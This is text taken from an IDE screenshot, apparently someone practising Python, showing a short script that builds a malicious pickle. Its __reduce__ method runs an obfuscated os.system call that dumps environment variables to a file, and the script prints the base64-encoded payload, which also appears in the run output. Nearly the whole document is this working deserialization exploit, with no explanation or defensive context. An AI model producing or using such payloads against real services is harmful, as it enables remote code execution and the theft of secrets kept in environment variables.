 python-learn D:\python\新建文件夹\python-learn
001.py
外部库
临时文件和控制台
1 import pickle
2 import base64
3
4
1 个用法
5 class A():
6 def __reduce__(self):
7 return (eval, ("__import__('o'+'s').system('env | tee a')",))
8
9
10 a = A()
11 b = pickle.dumps(a)
12 print(base64.b64encode(b))
13
2
运行 001
D:\python3.12.2\python.exe D:\python\新建文件夹\python-learn\001.py
b'gASVRQAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwpX19pbXBvcnRfXygnbycrJ3MnKS5zeXN0ZW0oJ2VudiB8IHRlZSBhJymUhZRSlC4='
进程已结束，退出代码为 0